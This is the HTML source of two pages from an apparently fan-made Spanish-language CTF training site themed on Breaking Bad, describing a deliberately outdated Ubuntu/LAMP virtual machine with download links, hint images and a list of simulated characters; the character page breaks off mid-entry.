

<file: maquina.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Los Pollos Hermanos Breaking Server — La máquina</title>
  <!-- Hoja de estilos común -->
  <link rel="stylesheet" href="./styles.css" />
  <!-- Imagen de cabecera específica para esta página -->
  <style>
    .hero {
      background-image: url("archivos/maquina.png");
    }
  </style>
</head>
<body>
  <header class="hero" role="banner" aria-label="Los Pollos Hermanos"></header>

  <nav>
    <ul class="menu">
      <li><a href="index.html">🏠 Home</a></li>
      <li><a href="instrucciones.html">📜 Instrucciones</a></li>
      <li><a href="guia.html">🛠 Guía de Resolución</a></li>
      <li><a href="personajes.html">👥 Personajes</a></li>
      <li><a href="maquina.html" aria-current="page">💻 La máquina</a></li>
    </ul>
  </nav>

  <main>
    <h1>🖥 Resumen técnico de la máquina</h1>

    <ul>
      <li><strong>Sistema base:</strong> Ubuntu Server 14.04.6 LTS — distribución Linux orientada a servidores, versión LTS ya fuera de soporte oficial.</li>
      <li><strong>Virtualización:</strong> Diseñada para ejecutarse en VirtualBox bajo arquitectura BIOS tradicional (EFI desactivado para compatibilidad). Exportada como Open Virtualization Format 1.0. Importable desde ficheros OVF/OVA.</li>
      <li><strong>Servicios principales:</strong>
        <ul>
          <li>Apache HTTP Server para servir contenido web.</li>
          <li>Soporte PHP habilitado para ejecución de aplicaciones dinámicas.</li>
          <li>MySQL/MariaDB como gestor de base de datos (parte del stack LAMP).</li>
          <li>Integración de scripts y páginas en HTML/PHP en la carpeta pública de Apache.</li>
        </ul>
      </li>
      <li><strong>Estructura de archivos web:</strong> Archivos públicos accesibles vía navegador y documentos HTML/PHP que forman parte de la narrativa y retos.</li>
      <li><strong>Red y acceso:</strong> Accesible por red local a través de dirección IP asignada. Configuración de red compatible con adaptadores NAT o puente para VirtualBox. Se han quitado todas las direcciones MAC del adaptador de red para evitar conflictos; al importar, basta con seleccionar tu adaptador de red en la configuración de VirtualBox.</li>
      <li><strong>Compatibilidad software:</strong> Orientada a entornos de entrenamiento tipo CTF. Versiones y paquetes ajustados para simular un escenario realista.</li>
      <li><strong>Seguridad:</strong> Sistema deliberadamente desactualizado para fines didácticos. Presencia de componentes y configuraciones vulnerables (sin detallar).</li>
    </ul>

    <h2>🐔 Descargar la máquina:</h2>
    <p>Opciones de descarga:</p>
    <ol> 
      <li><a href="https://1drv.ms/u/c/368FFA47C04DD5F6/EeM8nVe8OllKodaA9Sn53e4BznD0Xg5tFjCtyxdovaQ-Kg?e=uQFXtO" target="_blank">OneDrive</a></li>
      <li><a href="https://drive.google.com/file/d/1QmTo2TxAeP8SCkyn-6BVPDWJr8-A03bu/view?usp=sharing" target="_blank">GoogleDrive</a></li>
	  <li><a href="https://sourceforge.net/projects/distroteca/files/CTF/Los%20Pollos%20Hermanos%20Breaking%20Server.ova/download" target="_blank">Sourceforge</a></li>
    </ol>
  </main>

<div class="imagen-final">
  <div>
    <img src="archivos/pista.png" alt="Pista para el reto" />
  </div>
<div style="display: flex; gap: 10px; flex-wrap: wrap; justify-content: center;">
  
  <iframe src="https://www.google.com/maps/embed?pb=!4v1756368089127!6m8!1m7!1s1Bu-GP3zd84Xl1jD1WagpQ!2m2!1d34.98892887809681!2d-106.6151187423924!3f42.364974950704706!4f-0.7551407403177848!5f0.7820865974627469" 
	width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" 	referrerpolicy="no-referrer-when-downgrade"></iframe>

	<a href="https://jpm70.github.io/Los-Pollos-Hermanos-Breaking-Server/cookbook.html"
   style="color:black; text-decoration:none;">.</a>
	
</div>

	<div>
    <img src="archivos/maquina2.png" alt="Imagen final de La máquina" />
  </div>
</div>

  <footer>
    <p>© 2025 Los Pollos Hermanos Breaking Server</p>
  </footer>
</body>
</html>
</file>



<file: personajes.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>Los Pollos Hermanos Breaking Server — Personajes</title>
  <!-- Hoja de estilos común -->
  <link rel="stylesheet" href="./styles.css" />
  <!-- Imagen de cabecera específica para esta página -->
  <style>
    .hero {
      background-image: url("archivos/personajes.png");
    }
    .personaje {
      display: flex;
      flex-wrap: wrap;
      align-items: flex-start;
      margin-bottom: 2rem;
      border-bottom: 1px solid var(--accent);
      padding-bottom: 1rem;
    }
    .personaje img {
      max-width: 200px;
      height: auto;
      margin-right: 20px;
      border: 2px solid var(--accent);
    }
    .personaje div {
      flex: 1;
      min-width: 250px;
    }
  </style>
</head>
<body>
  <header class="hero" role="banner" aria-label="Los Pollos Hermanos"></header>

  <nav>
    <ul class="menu">
      <li><a href="index.html">🏠 Home</a></li>
      <li><a href="instrucciones.html">📜 Instrucciones</a></li>
      <li><a href="guia.html">🛠 Guía de Resolución</a></li>
      <li><a href="personajes.html" aria-current="page">👥 Personajes</a></li>
      <li><a href="maquina.html">💻 La máquina</a></li>
    </ul>
  </nav>

  <main>
    <h1>👥 Personajes simulados</h1>

    <div class="personaje">
      <img src="archivos/mike.png" alt="Mike Ehrmantraut">
      <div>
        <h2>Mike Ehrmantraut</h2>
        <p><strong>Rol:</strong> Jefe de seguridad, investigador y sicario.</p>
        <p><strong>Función:</strong> Protege los intereses de Gus, investiga amenazas, realiza trabajos sucios y coordina la logística y la vigilancia.</p>
      </div>
    </div>

    <div class="personaje">
      <img src="archivos/victor.png" alt="Victor">
      <div>
        <h2>Victor</h2>
        <p><strong>Rol:</strong> Asistente y ejecutor.</p>
        <p><strong>Función:</strong> Hombre de confianza de Gus. Ayuda a supervisar las operaciones, vigila a Walter y Jesse, y realiza tareas de campo.</p>
      </div>
    </div>

    <div class="personaje">
      <img src="archivos/tyrus.png" alt="Tyrus Kitt">
      <div>
        <h2>Tyrus Kitt</h2>
        <p><strong>Rol:</strong> Guardaespaldas y ejecutor.</p>
        <p><strong>Función:</strong> Reemplaza a Victor como principal asistente de campo tras su muerte. Fiel y reservado.</p>
      </div>
    </div>

    <div class="personaje">
      <img src="archivos/lydia.png" alt="Lydia Rodarte-Quayle">
      <div>
        <h2>Lydia Rodarte-Quayle</h2>
        <p><strong>Rol:</strong> Proveedora de químicos.</p>
